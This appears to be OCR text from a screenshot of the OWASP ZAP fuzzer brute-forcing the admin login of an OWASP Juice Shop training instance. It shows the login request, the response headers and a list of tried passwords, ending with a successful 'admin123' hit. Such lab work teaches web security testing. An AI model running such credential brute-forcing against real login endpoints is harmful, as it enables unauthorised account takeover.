 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Break
Response
Method Header: Text Body: Text
Header: Text Body: Text
Sites
https://random-juice.herokuapp.com
GET:/
api
GET:api
assets
GET:assets
GET:font-mfizz.woff
ftp
GET:legal.md
GET:ftp
GET:main-es2018.js
GET:main-es5.js
GET:MaterialIcons-Regular.woff2
POST https://random-juice.herokuapp.com/rest/user/login HTTP/
1.1
Host: random-juice.herokuapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
20100101 Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 51
{"email":"admin@juice-sh.op","password":"adfasjdf"}
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
Content-Type: application/json; charset=utf-8
Content-Length: 834
{"authentication":{"token":
History Search Alerts Output WebSockets Breakpoints Spider AJAX Spider Fuzzer
New Fuzzer Progress: 0: HTTP - https://random..rest/user/login 100% Current fuzzers:0
Messages Sent: 1041 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,031 Fuzzed 401 Unauthorized 166 ms 373 bytes 26 bytes xo11nE
1,032 Fuzzed 401 Unauthorized 163 ms 373 bytes 26 bytes xyzall
1,033 Fuzzed 401 Unauthorized 158 ms 373 bytes 26 bytes xyzzy
1,034 Fuzzed 401 Unauthorized 179 ms 373 bytes 26 bytes yZgO8Bvj
1,035 Fuzzed 401 Unauthorized 169 ms 373 bytes 26 bytes zbaaaca
1,036 Fuzzed 401 Unauthorized 172 ms 373 bytes 26 bytes zebra
1,037 Fuzzed 401 Unauthorized 190 ms 373 bytes 26 bytes zeosx
1,038 Fuzzed 401 Unauthorized 186 ms 373 bytes 26 bytes zjaaadc
1,039 Fuzzed 401 Unauthorized 190 ms 373 bytes 26 bytes zoomadsl
1,040 Fuzzed 401 Unauthorized 161 ms 373 bytes 26 bytes zyad5001
534 Fuzzed 200 OK 257 ms 372 bytes 834 bytes admin123